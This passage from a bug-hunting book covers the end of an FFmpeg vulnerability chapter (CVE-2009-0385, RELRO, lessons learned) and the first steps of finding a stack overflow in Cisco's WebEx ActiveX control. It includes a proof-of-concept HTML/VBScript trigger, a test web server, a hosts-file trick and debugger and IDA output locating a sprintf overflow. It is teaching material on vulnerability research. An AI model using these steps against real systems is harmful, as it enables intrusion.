

This time FFmpeg crashed with a segmentation fault while trying to overwrite the read-only GOT entry (see the r--p permissions of the GOT at 0855f000-08560000). It seems that Full RELRO can indeed successfully mitigate GOT overwrites.

#### **4.4 Lessons Learned**

As a programmer:

- Don't mix different data types.
- Learn about the hidden transformations done automatically by the compiler. These implicit conversions are subtle and cause a lot of security bugs<sup>[7](#page-83-2)</sup> (also see Section A.3).
- • Get a solid grasp of C's type conversions.
- Not all NULL pointer dereferences in user space are simple denial-of-service conditions. Some of them are really bad vulnerabilities that can lead to arbitrary code execution.
- Full RELRO helps to mitigate the GOT overwrite exploitation technique.

As a user of media players:

Never trust media file extensions (see Section 2.5).

# **4.5 Addendum**

#### Wednesday, January 28, 2009

The vulnerability was fixed (Figure 4-9 shows the timeline) and a new version of FFmpeg is available, so I released a detailed security advi-sory on my website.<sup>[8](#page-83-3)</sup> The bug was assigned CVE-2009-0385.



Figure 4-9: Timeline of the FFmpeg bug from notification to the release of a fixed version of FFmpeg

#### **Notes**

- 1. See *http://wiki.multimedia.cx/index.php?title=YouTube.*
- 2. See *http://ffmpeg.org/download.html.*
- 3. See *http://www.trapkit.de/books/bhd/.*
- 4. A detailed description of the 4X movie file format can be found at *http:// wiki.multimedia.cx/index.php?title=4xm\_Format.*
- <span id="page-83-0"></span>5. See *http://www.trapkit.de/books/bhd/.*

<span id="page-83-1"></span>6. The patch from the FFmpeg maintainers can be found at *http://git.videolan .org/?p=ffmpeg.git;a=commitdiff;h=0838cfdc8a10185604db5cd9d6bffad71279a0e8.*

<span id="page-83-2"></span>7. For more information on type conversions and associated security problems consult Mark Dowd, John McDonald, and Justin Schuh, *The Art of Software Security Assessment: Identifying and Preventing Software Vulnerabilities* (Indianapolis, IN: Addison-Wesley Professional, 2007). See also the sample chapter available at *http://ptgmedia.pearsoncmg.com/images/0321444426/samplechapter/ Dowd\_ch06.pdf*.

<span id="page-83-3"></span>8. My security advisory that describes the details of the FFmpeg vulnerability can be found at *http://www.trapkit.de/advisories/TKADV2009-004.txt.*

# **5**

# **Browse and You're Owned**

Sunday, April 6, 2008 Dear Diary,

Vulnerabilities in browsers and browser add-ons are all the rage these days, so I decided to have a look at some ActiveX controls. The first one on my list was Cisco's online meeting and web-conferencing software called WebEx, which is widely used in business. After spending some time reverse engineering the WebEx ActiveX control for Microsoft's Internet Explorer, I found an obvious bug that I could have found in a few seconds if I had fuzzed the control instead of reading the assembly. Fail.  $\circledcirc$ 

# **5.1 Vulnerability Discovery**

I used the following process to search for a vulnerability:

- Step 1: List the registered WebEx objects and exported methods.
- Step 2: Test the exported methods in the browser.

← I used Windows XP SP3 32-bit and Internet Explorer 6 as the platform for all the following steps.

- Step 3: Find the object methods in the binary.
- Step 4: Find the user-controlled input values.
- Step 5: Reverse engineer the object methods.

#### *Step 1: List the Registered WebEx Objects and Exported Methods*

After downloading and installing the WebEx Meeting Manager soft-ware, I fired up COMRaider[1](#page-98-0) to generate a list of the exported interfaces the control provides to the caller. I clicked the **Start** button in COMRaider and selected **Scan a directory for registered COM servers** to test the WebEx components installed in *C:\Program Files\Webex\*.

As Figure 5-1 illustrates, two objects are registered in the WebEx install directory, and the object with GUID {32E26FD9-F435-4A20-A561- 35D4B987CFDC} and ProgID WebexUCFObject.WebexUCFObject.1 implements IObjectSafety. Internet Explorer will trust this object since it's marked as *safe for initialization* and *safe for scripting*. That makes the object a promising target for "browse and you're owned" attacks, since it's possible to call its methods from within a web page.<sup>2</sup>



**Figure 5-1:** Registered WebEx objects in COMRaider

Microsoft also provides a handy C# class called ClassId.cs<sup>[3](#page-98-2)</sup> that lists various properties of ActiveX controls. To use that class, I added the following lines to the source file and compiled it with the commandline version of Visual Studio's C# compiler (csc):

```
\left[ \ldots \right]namespace ClassId
{
       class ClassId
\{ \cdot \frac{{\sigma_{}}}}}
              static void Main(string[] args)
```
**Note** *A download link for the vulnerable version of WebEx Meeting Manager can be found at* http://www.trapkit.de/books/bhd/*.*

```
 {
             SWI.ClassId_q.ClassId clsid = new SWI.ClassId_q.ClassId();
            if (args.Length == 0 || (args[0].Equals("/?") == true ||
                args[0].\overline{I}olower().Startsubif(h("-h") == true) ||
            args.Length \langle 1 \rangle\{ Console.WriteLine("Usage: ClassID.exe <CLSID>\n");
                 return;
 }
             clsid.set_clsid(args[0]);
             System.Console.WriteLine(clsid.ToString());
         }
    }
}
```
To compile and use the tool, I ran the following commands in a command-prompt window:

```
C:\Documents and Settings\tk\Desktop>csc /warn:0 /nologo ClassId.cs
C:\Documents and Settings\tk\Desktop>ClassId.exe {32E26FD9-F435-4A20-A561-35D4B987CFDC}
Clsid: {32E26FD9-F435-4A20-A561-35D4B987CFDC}
Progid: WebexUCFObject.WebexUCFObject.1
Binary Path: C:\Program Files\WebEx\WebEx\824\atucfobj.dll
Implements IObjectSafety: True
Safe For Initialization (IObjectSafety): True
Safe For Scripting (IObjectSafety): True
Safe For Initialization (Registry): False
Safe For Scripting (Registry): False
KillBitted: False
```
The output of the tool shows that the object was indeed marked as *safe for initialization* and *safe for scripting* using IObjectSafety.

I then clicked the **Select** button in COMRaider to see a list of the public methods exported by the object with GUID {32E26FD9-F435- 4A20-A561-35D4B987CFDC}. As illustrated in Figure 5-2, a method called NewObject() is exported by the object and takes a string value as input.



Figure 5-2: Public methods exported by the object with GUID {32E26FD9-F435-4A20-A561-35D4B987CFDC}.

#### *Step 2: Test the Exported Methods in the Browser*

After I generated lists of the available objects and exported methods, I wrote a little HTML file that calls the NewObject() method with the help of VBScript:

```
01 <html>
02 <title>WebEx PoC 1</title>
03 <body>
04 <object classid="clsid:32E26FD9-F435-4A20-A561-35D4B987CFDC" id="obj"></object>
05 <script language='vbscript'>
06 arg = String(12, "A")
07 obj.NewObject arg 
08 </script>
09 </body>
10 </html>
```
Listing 5-1: HTML file to call the NewObject() method (*webex\_poc1.html*)

In line 4 of Listing 5-1, the object with GUID or ClassID {32E26FD9- F435-4A20-A561-35D4B987CFDC} is instantiated. In line 7 the NewObject() method is called with a string value of 12 As as a parameter. To test the HTML file, I implemented a little web server in Python that would serve the *webex* poc1.html file to the browser (see Listing 5-2):

```
01 import string,cgi
02 from os import curdir, sep
03 from BaseHTTPServer import BaseHTTPRequestHandler, HTTPServer
04 
05 class WWWHandler(BaseHTTPRequestHandler):
06 
07 def do_GET(self):
08 try:
09 f = open(curdir + sep + "webex poc1.html")10
11 self.send_response(200)
12 self.send_header('Content-type', 'text/html')
13 self.end headers()
14 self.wfile.write(f.read())
15 f.close()
16 
17 return
18 
19 except IOError:
20 self.send_error(404,'File Not Found: %s' % self.path)
21
22 def main():
23 try:
24 server = HTTPServer(('', 80), WWWHandler)
25 print 'server started'
26 server.serve forever()
```

```
27 except KeyboardInterrupt:
28 print 'shutting down server'
29 server.socket.close()
30
31 if name = ' main ':32 main()
```
Listing 5-2: Simple web server implemented in Python that serves the *webex\_poc1.html* file to the browser (*wwwserv.py*)

> While the ActiveX control of WebEx is marked as safe for scripting (see Figure 5-1), it has been designed so that it can be run only from the *webex.com* domain. In practice, this requirement can be bypassed with the help of a *Cross-Site Scripting*  $(XSS)^4$  $(XSS)^4$  vulnerability in the WebEx domain. Since XSS vulnerabilities are quite common in modern web applications, it shouldn't be hard to identify such a vulnerability in the *webex.com* domain. To test the control without the need of an XSS vulnerability, I just added the following entry to my Windows hosts file (see *C:\WINDOWS\system32\drivers\etc\hosts\*):

127.0.0.1 localhost**, www.webex.com**

After that, I started my little Python web server and pointed Internet Explorer to *http://www.webex.com/* (see Figure 5-3).



Figure 5-3: Testing *webex poc1.html* with my little Python web server

#### *Step 3: Find the Object Methods in the Binary*

So far I had collected the following information:

- There is a WebEx object with ClassID {32E26FD9-F435-4A20-A561-35D4B987CFDC}.
- This object implements I0bjectSafety and is therefore a promising target, since its methods can be called from within the browser.
- The object exports a method called NewObject() that takes a usercontrolled string value as input.

To reverse engineer the exported NewObject() method, I had to find it in the binary atucfobj.dll. To achieve this, I used a technique similar to the one Cody Pierce describes in one of his great MindshaRE articles.<sup>[5](#page-98-4)</sup> The general idea is to extract the addresses of the invoked methods from the arguments of OLEAUT32!DispCallFunc while debugging the browser.

If a method of an ActiveX control gets invoked, the DispCallFunc() $^{6}$  $^{6}$  $^{6}$ function usually performs the actual call. This function is exported by OLEAUT32.dll. The address of the invoked method can be determined with the help of the first two parameters (called pvInstance and oVft) of DispCallFunc().

To find the address of the NewObject() method, I started Internet Explorer from within  $\text{WinDbg}^7$  $\text{WinDbg}^7$  (also see Section B.2 for a description of the debugger commands) and set the following breakpoint at OLEAUT32!DispCallFunc (see also Figure 5-4):

#### 0:000> **bp OLEAUT32!DispCallFunc "u poi(poi(poi(esp+4))+(poi(esp+8))) L1;gc"**

The debugger command bp OLEAUT32!DispCallFunc defines a breakpoint at the beginning of DispCallFunc(). If the breakpoint is triggered, the first two parameters of the function are evaluated. The first function parameter is referenced using the command poi(poi(esp+4)), and the second parameter is referenced by poi(esp+8). These values are added together, and their sum represents the address of the invoked method. Subsequently, the first line (L1) of the method's disassembly is printed to the screen (u poi(result of the computation)), and the execution of the control is resumed (gc).

I then started Internet Explorer with the g (Go) command of WinDbg and navigated to *http://www.webex.com/* again. As expected, the breakpoint triggered in WinDbg showed the memory address of the called NewObject() method in atucfobj.dll.

As illustrated in Figure 5-5, the memory address of the NewObject() method was 0x01d5767f in this example. The atucfobj.dll itself was loaded at address 0x01d50000 (see ModLoad: 01d50000 01d69000 C:\Program Files\WebEx\WebEx\824\atucfobj.dll in Figure 5-5). So the offset of NewObject() in atucfobj.dll was 0x01d5767f - 0x01d50000 = 0x767F.

| <sup>38</sup> "C:\Program Files\Internet Explorer\iexplore.exe" - WinDbg:6.11.0001.404 X86                                                                | lle              |
|----------------------------------------------------------------------------------------------------|------------------|
| File Edit View Debug Window Help                                                                                                    |                  |
| $\equiv$ $ _{101}^{101}$<br>c                                                                                                    | 图<br>$A_{\rm A}$ |
| Command                                                                                                    | ◪▧               |
| ModLoad: 77c10000 77c68000<br>C:\WINDOWS\system32\msvcrt.dll<br>C:\WINDOWS\svstem32\USER32.dll<br>ModLoad:<br>7e410000<br>7e4a1000                        | $\triangleright$ |
| ModLoad: 77f10000<br>77f59000<br>C:\WINDOWS\system32\GDI32.dll<br>ModLoad: 77f60000<br>77fd6000<br>C:\WINDOWS\svstem32\SHLWAPI.dll                        |                  |
| ModLoad: 77dd0000 77e6b000<br>C:\WINDOWS\svstem32\ADVAPI32.dll<br>ModLoad: 77e70000 77f02000<br>C:\WINDOWS\system32\RPCRT4.dll                            |                  |
| ModLoad: 77fe0000 77ff1000<br>C:\WINDOWS\svstem32\Secur32.dll<br>ModLoad: 7e290000 7e401000<br>C:\WINDOWS\svstem32\SHDOCVW.dll                            |                  |
| ModLoad: 77a80000 77b15000<br>C:\WINDOWS\system32\CRYPT32.dll<br>ModLoad: 77b20000 77b32000<br>C:\WINDOWS\svstem32\MSASN1.dll                             |                  |
| ModLoad: 754d0000 75550000<br>C:\WINDOWS\svstem32\CRYPTUI.dll<br>ModLoad: 5b860000 5b8b5000                                                               |                  |
| C:\WINDOWS\system32\NETAPI32.dll<br>ModLoad: 77120000 771ab000<br>C:\WINDOWS\system32\OLEAUT32.dll                                                        |                  |
| ModLoad: 774e0000 7761d000<br>C:\WINDOWS\svstem32\ole32.dll<br>ModLoad: 77c00000 77c08000<br>C:\WINDOWS\svstem32\VERSION.dll                              |                  |
| ModLoad: 771b0000 7725a000<br>C:\WINDOWS\svstem32\WININET.dll<br>ModLoad: 76c30000 76c5e000<br>C:\WINDOWS\svstem32\WINTRUST.dll                           |                  |
| ModLoad: 76c90000 76cb8000<br>C:\WINDOWS\system32\IMAGEHLP.dll<br>ModLoad: 76f60000 76f8c000<br>C:\WINDOWS\system32\WLDAP32.dll                           |                  |
| $(490.238)$ : Break instruction exception - code 80000003 (first chance)<br>eax=00251eb4 ebx=7ffd4000 ecx=00000007 edx=00000080 esi=00251f48 edi=00251eb4 |                  |
| eip=7c90120e esp=0013fb20 ebp=0013fc94 iopl=0 hv up ei pl nz na po nc<br>cs=001b ss=0023 ds=0023 es=0023 fs=003b qs=0000<br>$ef1 = 000000202$             |                  |
| ntdll!DbgBreakPoint:<br>7c90120e cc<br>int<br>3                                                                                                    |                  |
| 0:000> bp OLEAUT32!DispCallFunc "u poi(poi(poi(esp+4))+(poi(esp+8))) L1;gc"                                                                               |                  |
| $0:000$ >                                                                                                    |                  |
| Ln 0, Col 0   Sys 0; <local>   Proc 000;490   Thrd 000;238   ASM   OVR   CAPS   NUM  </local>                                                             |                  |

Figure 5-4: Defining a breakpoint at OLEAUT32!DispCallFunc in Internet Explorer

| 變 "C:\Program Files\Internet Explorer\iexplore.exe" - WinDbg:6.11.0001.404 X86                                                                                                    |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|
| File Edit View Debug Window Help                                                                                                    |  |  |  |  |  |  |  |  |  |
| 医尿尿医口腔医口腔区 图案<br>c<br>* [@  日 日  EN EN En   74 77 19   @  <br>图<br>$A_{A}$                                                                                                    |  |  |  |  |  |  |  |  |  |
| 四因<br>Command                                                                                                    |  |  |  |  |  |  |  |  |  |
| ModLoad:<br>71ad0000 71ad9000<br>C:\WINDOWS\system32\wsock32.dll<br>C:\WINDOWS\system32\WS2_32.dll<br>ModLoad:<br>71ab0000 71ac7000<br>ModLoad: 71aa0000 71aa8000<br>C:\WINDOWS\system32\WS2HELP.dll<br>C:\WINDOWS\svstem32\mswsock.dll<br>ModLoad: 71a50000 71a8f000<br>ModLoad: 662b0000 66308000<br>C:\WINDOWS\svstem32\hnetcfq.dll<br>C:\WINDOWS\System32\wshtcpip.dll<br>ModLoad: 71a90000 71a98000<br>ModLoad: 76ee0000 76f1c000<br>C:\WINDOWS\svstem32\RASAPI32.DLL<br>ModLoad: 76e90000 76ea2000<br>C:\WINDOWS\system32\rasman.dll<br>ModLoad: 76eb0000 76edf000<br>C:\WINDOWS\system32\TAPI32.dll<br>ModLoad: 76e80000 76e8e000<br>C:\WINDOWS\svstem32\rtutils.dll<br>ModLoad: 722b0000 722b5000<br>C:\WINDOWS\system32\sensapi.dll<br>ModLoad: 76f20000 76f47000<br>C:\WINDOWS\svstem32\DNSAPI.dll<br>ModLoad: 76fc0000 76fc6000<br>C:\WINDOWS\svstem32\rasadhlp.dll<br>ModLoad: 01d50000 01d69000<br>C:\Program Files\WebEx\WebEx\824\atucfobj.dll<br>ModLoad: 01d80000 01dcd000<br>C:\Program Files\WebEx\WebEx\824\atWbxUI6.DLL<br>ModLoad: 76080000 760e5000<br>C:\WINDOWS\svstem32\MSVCP60.dll<br>ModLoad: 01dd0000 01dec000<br>C:\Program Files\WebEx\WebEx\824\UILibRes.DLL<br>ModLoad: 02370000 02588000<br>C:\Program Files\WebEx\WebEx\824\atres.dll<br>ModLoad: 05790000 05796000<br>C:\Program Files\WebEx\WebEx\824\atkbctl.dll<br>ModLoad: 73300000 7336a000<br>C:\WINDOWS\system32\vbscript.dll<br>*** WARNING: Unable to verify checksum for C:\Program Files\WebEx\WebEx\824\atucfobi.dll<br>*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Program F<br>atucfobj!DllUnregisterServer+0x355a:<br>01d5767f 55<br>push<br>ebp |  |  |  |  |  |  |  |  |  |
| $\left\langle \right\rangle$<br>$\rightarrow$<br>$\mathop{\rm Hilb}\nolimits$                                                                                                    |  |  |  |  |  |  |  |  |  |
| *BUSY* Debuggee is running                                                                                                    |  |  |  |  |  |  |  |  |  |
| Ln 0, Col 0   Sys 0: <local>   Proc 000:5a4   Thrd 000:4c4   ASM   OVR   CAPS   NUM  </local>                                                                                                    |  |  |  |  |  |  |  |  |  |

Figure 5-5: WinDbg showing the memory address of the NewObject() method

#### *Step 4: Find the User-Controlled Input Values*

Next, I disassembled the binary *C:\Program Files\WebEx\WebEx\824\ atucfobj.dll* with IDA Pro*.* [8](#page-98-7) In IDA, the imagebase of atucfobj.dll was 0x10000000. So NewObject() was located at address 0x1000767f (imagebase + offset of NewObject(): 0x10000000 + 0x767F) in the disassembly (see Figure 5-6).



Figure 5-6: Disassembly of the New0bject() method in IDA Pro

Before I started reading the assembly, I had to ensure what function argument holds the user-controlled string value provided through the VBScript in Listing 5-1. Since the argument is a string, I guessed that my value was being held in the second parameter, lpWideCharStr, shown in IDA. I wanted to be sure, however, so I defined a new breakpoint at the NewObject() method and had a look at the arguments in the debugger (see Section B.2 for a description of the following debugger commands).

As illustrated in Figure 5-7, I defined the new breakpoint at the address of NewObject() (0:009> bp 01d5767f), continued the execution of Internet Explorer (0:009> g), and again navigated to the *http://www .webex.com/* domain. When the breakpoint was triggered, I inspected the value of the second function argument of NewObject() (0:000> dd poi(esp+8) and 0:000> du poi(esp+8)). As the debugger output shows, the user-controlled data (a wide-character string consisting of 12 As) was indeed passed to the function through the second argument.

Finally, I had all information I needed to start auditing the method for security bugs.

| 98. "C:\Program Files\Internet Explorer\iexplore.exe" - WinDbg:6.11.0001.404 X86                                                                  |               |
|----------------------------------------------------------------------------------------------------|---------------|
| File Edit View Debug Window Help                                                                                                    |               |
| ELERE  BBC  0  D  BBC  BBC  EE <br>$\mathbb{E}$ $\mathbb{R}^{101}$<br>qĵ<br>唯 鱼<br>X.<br>$A_{\mathbf{A}}$                                         | 圝             |
| Command                                                                                                    | 四図            |
| $0:009$ > bp 01d5767f<br>$0:009$ a                                                                                                    | ٨             |
|                                                                                                    |               |
| atucfobj!DllUnregisterServer+0x355a:<br>01d5767f 55                                                                                               |               |
| push<br>ebp<br>Breakpoint 1 hit                                                                                                    |               |
| eax=7ffde000 ebx=01d5e6b0 ecx=01d5767f edx=001abbc2 esi=001abb74 edi=00000000                                                                     |               |
| eip=01d5767f esp=0013df80 ebp=0013df9c iopl=0     nv up ei pl nz na po nc<br>cs=001b ss=0023 ds=0023 es=0023 fs=003b qs=0000<br>$ef1 = 000000202$ |               |
| atucfobi!DllUnregisterServer+0x355a:                                                                                                    |               |
| 01d5767f 55<br>push<br>ebp<br>$0:000$ dd $poi(esp+8)$                                                                                             |               |
|                                                                                                    |               |
| abababab 00000000 00000000 00070008<br>001d3854                                                                                                   |               |
| 001c0750 7e29b144 7e29e44c 7e293798<br>001d3864                                                                                                   |               |
| 001d3874     00010001     00000000     7e29b0f0     001d38a8<br>001d3884   00000000  00000001 abababab abababab                                   |               |
| 001d3894  feeefeee 00000000 00000000 00080006                                                                                                    |               |
| 001d38a4<br>001c0748 00000000 001d3aa8 00150000                                                                                                   |               |
| $0:000$ du poi $(e$ sp+8)<br>"AAAAAAAAAAAA"<br>001d3834                                                                                           | $\frac{1}{2}$ |
| $\left\langle \right\rangle$<br><b>IIII</b>                                                                                                    | $\rightarrow$ |
| 0:000                                                                                                    |               |
| Ln 0, Col 0   Sys 0: <local>   Proc 000:5a4   Thrd 000:4c4   ASM   OVR   CAPS   NUM  </local>                                                     |               |

Figure 5-7: User-controlled argument of NewObject() after defining a new breakpoint

#### *Step 5: Reverse Engineer the Object Methods*

To recap, I found an obvious vulnerability that happens while the ActiveX control processes the user-supplied string value that gets passed to NewObject(). Figure 5-8 illustrates the code path to reach the vulnerable function.



Figure 5-8: Code path to reach the vulnerable function (created in IDA Pro)

In sub\_1000767F the user-provided wide-character string is converted to a character string using the WideCharToMultiByte() function. After that, sub\_10009642 is called, and the user-controlled character string is copied into another buffer. The code in sub\_10009642 allows a maximum of 256 user-controlled bytes to be copied into this new character buffer (pseudo C code: strncpy (new buffer, user controlled string, 256)). The function sub\_10009826 is called, and it calls sub\_100096D0, which then calls the vulnerable function sub 1000B37D.

```
[..]
.text:1000B37D ; int __cdecl sub_1000B37D(DWORD cbData, LPBYTE lpData, int, int, int)
.text:1000B37D sub_1000B37D proc near
.text:1000B37D
.text:1000B37D SubKey= byte ptr -10Ch
.text:1000B37D Type= dword ptr -8
.text:1000B37D hKey= dword ptr -4
.text:1000B37D cbData= dword ptr 8
.text:1000B37D lpData= dword ptr 0Ch
.text:1000B37D arg_8= dword ptr 10h
.text:1000B37D arg_C= dword ptr 14h
.text:1000B37D arg_10= dword ptr 18h
.text:1000B37D
.text:1000B37D push ebp
.text:1000B37E mov ebp, esp
.text:1000B380 sub esp, 10Ch
.text:1000B386 push edi
.text:1000B387 lea eax, [ebp+SubKey] ; the address of SubKey is saved in eax
.text:1000B38D push [ebp+cbData] ; 4th parameter of sprintf(): cbData
.text:1000B390 xor
.text:1000B392 push offset aAuthoring ; 3rd parameter of sprintf(): "Authoring"
.text:1000B397 push offset aSoftwareWebexU ; 2nd parameter of sprintf(): "SOFTWARE\\.. 
.text:1000B397 ; ..Webex\\UCF\\Components\\%s\\%s\\Install"
.text:1000B39C push eax ; 1st parameter of sprintf(): address of SubKey
.text:1000B39D call ds:sprintf ; call to sprintf()
[..]
.data:10012228 ; char aSoftwareWebexU[]
.data:10012228 aSoftwareWebexU db 'SOFTWARE\Webex\UCF\Components\%s\%s\Install',0
[..]
```
Listing 5-3: Disassembly of the vulnerable function sub 1000B37D (created in IDA Pro)

The first argument of sub 1000B37D, called cbData, holds a pointer to the user-controlled data stored in the new character buffer (see new buffer in the description of Figure 5-8). As I said before, the usercontrolled wide-character data is stored in this new buffer as a character string with a maximum length of 256 bytes. Listing 5-3 shows that the sprintf() function at address .text:1000B39D copies the usercontrolled data pointed to by cbData into a stack buffer called SubKey (see .text:1000B387 and .text:1000B39C).

Next, I tried to retrieve the size of this SubKey stack buffer. I opened IDA Pro's default stack frame displays by pressing CTRL-K. As shown in Figure 5-9, the stack buffer SubKey has a fixed size of 260 bytes. If the information from the disassembly shown in Listing 5-3 is combined with the information on the stack layout of the vulnerable function, the call to sprintf() can be expressed with the C code in Listing 5-4.

